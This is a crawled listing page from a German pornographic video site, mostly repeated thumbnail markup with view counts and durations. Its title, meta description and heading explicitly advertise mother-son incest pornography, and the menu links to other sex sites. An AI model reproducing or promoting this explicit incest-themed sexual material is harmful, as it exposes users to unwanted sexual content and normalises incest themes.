

--- FILE ---
content_type: text/html
request_url: https://sohnficktmutter.com/de/category/8847461/Mature/popular/1/
body_size: 10337
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sohn Fick Mutter - Kostenlose Website mit Pornovideos, in denen der Sohn der Mutter Reif fickt.</title>
        <meta name="description" content="Eine Porno-Website, auf der Söhne ihre Mütter Reif ficken. - deutscher inzest sex, sex porno inzest, sex videos mutter und sohn, inzest meine familie und ich movie" />
        <link rel="alternate" hreflang="de" href="/de/category/8847461/Mature/popular/1/" />
 
        <link rel="canonical" href="https://sohnficktmutter.com/en/category/8847461/Mature/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8847461;</script>
<script src="/js/lh4MR6xt28Bcx8oIzc4aY6.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Sohn</span> <i class="la la-play"></i>Fick Mutter</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/girls/german" title="Tabu Live Sex"><i class="la la-play"></i> Tabu Live Sex</a>
                    <a href="https://pornsites.love/category/family-porn/" title="Familien Porno"><i class="la la-bookmark-o"></i> Familien Porno</a>
                </div>
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Reif @ Sohn Fick Mutter</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/de/category/8847461/Mature/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/de/category/8847461/Mature/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639766660026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c18963ba" src="/thumbs/26/3824942639766660026_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15396</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14865615865506230509/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce4d46de46e8f0ed" src="/thumbs/509/14865615865506230509_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 7:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732853252862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2592</li>
                                <li><i class="la la-clock-o"></i> 18:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732640982395/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45600</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/10217805088785885908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8dccef978d42ead4" src="/thumbs/908/10217805088785885908_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/4340870154184877134/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49384</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731531653100/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31949</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8070608957967711938/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="700090165cc03ec2" src="/thumbs/938/8070608957967711938_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13588</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1058851496310419427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb1cbd36b792fe3" src="/thumbs/427/1058851496310419427_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1145</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6870988798822874717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1197</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13527689648230972812/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bbbc020ff2893d8c" src="/thumbs/812/13527689648230972812_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20349</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/10005045297114694584/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8ad90fb05036c3b8" src="/thumbs/584/10005045297114694584_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 386</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8604358084545141873/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7768d2170d92dc71" src="/thumbs/873/8604358084545141873_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 168093</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942640472915723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98802</li>
                                <li><i class="la la-clock-o"></i> 14:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3060049360907186442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a777aae5008b10a" src="/thumbs/442/3060049360907186442_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5067535463476567728/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="465380a7b3371eb0" src="/thumbs/728/5067535463476567728_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942640177621031/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10da082827" src="/thumbs/31/3824942640177621031_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9716</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731524777835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d0e076b" src="/thumbs/835/2705852731524777835_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 289</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637250995085/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14053</li>
                                <li><i class="la la-clock-o"></i> 16:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637464929865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103857c649" src="/thumbs/865/3824942637464929865_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6154</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/17886862862837730527/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f83ae7014d91ccdf" src="/thumbs/527/17886862862837730527_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 247</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636639029402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6908</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482544839783665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251137874f1" src="/thumbs/665/1426482544839783665_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 443</li>
                                <li><i class="la la-clock-o"></i> 9:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731435098908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 146895</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638255066417/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067704d31" src="/thumbs/417/3824942638255066417_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4124</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733621825591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1043</li>
                                <li><i class="la la-clock-o"></i> 0:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545547789205/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8760</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6105871195888785635/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="54bc69809b3d98e3" src="/thumbs/635/6105871195888785635_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/16438045270003610750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e41fab14a05af47e" src="/thumbs/750/16438045270003610750_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2738123095150692442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25ffc472a5c0085a" src="/thumbs/442/2738123095150692442_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3103299683042952110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2b11229ea75b83ae" src="/thumbs/110/3103299683042952110_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5272717655894284308/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="492c74c5a0825814" src="/thumbs/308/5272717655894284308_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 354</li>
                                <li><i class="la la-clock-o"></i> 12:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13038334651114300544/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 3:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3871616439916359481/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4040</li>
                                <li><i class="la la-clock-o"></i> 40:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545210104717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298b1b8d" src="/thumbs/717/1426482545210104717_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7565</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6184517327729165503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="55d3d1be1a8b84bf" src="/thumbs/503/6184517327729165503_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638880557313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108cb88901" src="/thumbs/313/3824942638880557313_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4827</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637014841422/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101d83f84e" src="/thumbs/422/3824942637014841422_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5883</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639040069577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123976</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637149984750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10259217ee" src="/thumbs/750/3824942637149984750_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8768</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545895713797/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515268ac05" src="/thumbs/797/1426482545895713797_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8552</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/964905641134559522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6408917d989122" src="/thumbs/522/964905641134559522_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 616</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/11732446817590596927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a2d206382ca6553f" src="/thumbs/927/11732446817590596927_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639309927155/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1071</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/9899887809531718440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="89637782cb5bab28" src="/thumbs/440/9899887809531718440_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2437</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6834818835131967270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5eda2784a430a726" src="/thumbs/270/6834818835131967270_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 16:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852734657959856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3742</li>
                                <li><i class="la la-clock-o"></i> 19:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8514272731437691351/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7628c5f04e2371d7" src="/thumbs/351/8514272731437691351_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 574</li>
                                <li><i class="la la-clock-o"></i> 20:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733940423857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ad09dcb1" src="/thumbs/857/2705852733940423857_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 505</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/71300408986844234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 294</li>
                                <li><i class="la la-clock-o"></i> 7:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2513998627087783608/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22e3846e7d6316b8" src="/thumbs/608/2513998627087783608_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1502</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958836781050668/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eab606b2c" src="/thumbs/668/13554958836781050668_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 457</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482544894496577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25116bb4f41" src="/thumbs/577/1426482544894496577_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9959</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1327727502132250729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="126d0920eb1c0869" src="/thumbs/729/1327727502132250729_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3522</li>
                                <li><i class="la la-clock-o"></i> 13:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6562413580878015311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b126061f56eeb4f" src="/thumbs/311/6562413580878015311_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
